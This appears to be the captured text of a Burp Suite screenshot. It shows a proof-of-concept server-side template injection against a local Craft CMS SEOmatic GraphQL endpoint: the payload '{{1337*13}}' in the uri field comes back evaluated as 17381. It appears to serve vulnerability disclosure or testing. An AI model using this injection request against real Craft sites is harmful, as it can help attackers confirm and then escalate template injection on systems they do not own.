 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:8000 ?
Request
Raw Params Headers Hex
1 POST /index.php?p=admin/actions/graphql/api HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8000/admin/seomatic/plugin
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Cookie: CRAFT_CSRF_TOKEN=
65b1642b30dd16579ca51699a3392fc9a24f9802f181a5b0d1998c2f8464c15da%3A2%3A%7Bi%3A0%3Bs%3A16%3A%22
CRAFT_CSRF_TOKEN%22%3Bi%3A1%3Bs%3A208%3A%22nzSA34Nh2-246okgxBRjTXG_qKeqgdezSL2hsKFH%7C0e8798e23
345a2260452e8f25ae6cd879da745e39be67e71f9c1734da5eb2048nzSA34Nh2-246okgxBRjTXG_qKeqgdezSL2hsKFH
%7C1%7C%242y%2413%24wK%2FYH5krqJrSeROBaQ9jbOjKdpMg2hHqVkwJij8Gb7z6vLkLwzohS%22%3B%7D;
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 81
13
14 query=query{seomatic(uri:"{{\n1337*13\n}}"){metaTitleContainer,metaTagContainer}}
? Search... 0 matches Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.3
3 Date: Fri, 30 Oct 2020 14:27:56 GMT
4 Content-Type: application/json; charset=UTF-8
5 Connection: close
6 X-Robots-Tag: none
7 X-Frame-Options: SAMEORIGIN
8 X-Content-Type-Options: nosniff
9 X-Powered-By: Craft CMS
10 Access-Control-Allow-Credentials: true
11 Access-Control-Allow-Headers: Authorization, Content-Type, X-Craft-Token
12 Access-Control-Allow-Origin: *
13 Last-Modified: Friday, 30-Oct-2020 14:27:56 UTC
14 Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate, max-age=0
15 Content-Length: 445
16
17 {"data":{"seomatic":{"metaTitleContainer":"<title>  craft</title>","metaTagContainer":
"<meta name=\"generator\" content=\"SEOmatic\"><meta name=\"referrer\" content=\"no-referrer-w
hen-downgrade\"><meta name=\"robots\" content=\"none\"><meta content=\"ru_RU\" property=\"og:l
ocale\"><meta content=\"craft\" property=\"og:site_name\"><meta content=\"website\" property=\
"og:type\"><meta content=\"127.0.0.1:8000/17381\" property=\"og:url\">"}}}
? Search... 0 matches Pretty
Done 993 bytes | 102 millis